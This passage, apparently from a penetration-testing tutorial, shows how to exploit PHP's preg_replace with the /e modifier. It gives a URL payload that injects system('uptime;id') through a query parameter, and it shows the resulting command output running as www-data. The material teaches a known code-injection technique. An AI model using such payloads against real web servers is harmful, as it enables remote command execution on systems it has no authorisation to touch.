 Exploiting the code
To exploit the code, all the attacker has to do is provide some PHP code to execute, generate a regular
expression which replaces some or all of the string with the code, and set the e modifier on the regular
expression:
pentest/preg_replace.ph
pentest/preg_replace.php?replace=/known/e&with=system('uptime;id')
11:10:36 up 157 days,  7:25,  1 user,  load average: 0.10, 0.05, 0.05
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Somewhere, something incredible is waiting to be uid=33(www-data) gid=33(www-data) groups=33(www-
data)
That's all there is to it. In this example the complete command output is displayed when the system() call is
executed, followed by the string with the match replaced with the last line of output (which is what system()
returns).